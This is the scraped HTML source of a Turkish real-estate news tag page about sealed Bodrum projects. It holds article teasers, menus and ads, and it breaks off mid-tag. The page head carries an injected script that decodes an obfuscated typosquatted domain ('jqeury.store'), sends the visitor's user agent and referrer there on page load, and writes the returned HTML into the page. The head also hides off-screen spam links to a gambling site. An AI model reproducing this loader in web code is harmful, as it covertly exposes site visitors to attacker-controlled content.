

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/bodrumda-muhurlenen-projeler
body_size: 8862
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Bodrumda Mühürlenen Projeler Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Bodrumda mühürlenen projeler konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/bodrumda-muhurlenen-projeler" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Bodrumda Mühürlenen Projeler",
                "item": "https://www.emlaktasondakika.com/haber/bodrumda-muhurlenen-projeler"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/bodrumda-muhurlenen-projeler"><meta property="og:type" content="article"><meta property="og:title" content="Bodrumda Mühürlenen Projeler"><meta property="og:description" content="bodrumda mühürlenen projeler"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Bodrumda Mühürlenen Projeler</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Bodrumda Mühürlenen Projeler Etiketli Haberler (2 adet)</h1><p>Bodrumda Mühürlenen Projeler ile etiketlenen 2 adet haber başlığı listeleniyor. Bodrumda Mühürlenen Projeler konulu en son yayımlanan haber, 10.12.2020 tarihinde
                            “Bakan Kurum&#039;dan 81 ile 81 milyon metrekare millet bahçesi müjdesi” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-dan-81-ile-81-milyon-metrekare-millet-bahcesi-mujdesi-165784.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/12/10/760x430/murat-kurum_153077_3579a.jpg" alt="Bakan Kurum&#039;dan 81 ile 81 milyon metrekare millet bahçesi müjdesi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.12.2020 17:17</span><h3><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-dan-81-ile-81-milyon-metrekare-millet-bahcesi-mujdesi-165784.html">Bakan Kurum&#039;dan 81 ile 81 milyon metrekare millet bahçesi müjdesi</a></h3><p>Bakan Kurum, "Tüm millet bahçelerimizi en kısa sürede tamamlayıp 2023'te geldiğimizde 81 ilimizde inşallah milletimizin hizmetine sunacağız" dedi.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-kredileri/iste-kredi-borclarini-erteleyen-12-ozel-banka-153137.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/03/24/760x430/para_148385_e2972.jpg" alt="İşte kredi borçlarını erteleyen 12 özel banka!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-kredileri">Konut Kredileri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 24.03.2020 10:13</span><h3><a href="https://www.emlaktasondakika.com/konut-kredileri/iste-kredi-borclarini-erteleyen-12-ozel-banka-153137.html">İşte kredi borçlarını erteleyen 12 özel banka!</a></h3><p>Kamu bankaları öncülüğünde başlatılan borç erteleme seferberliğine 12 özel banka da katıldı. ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img 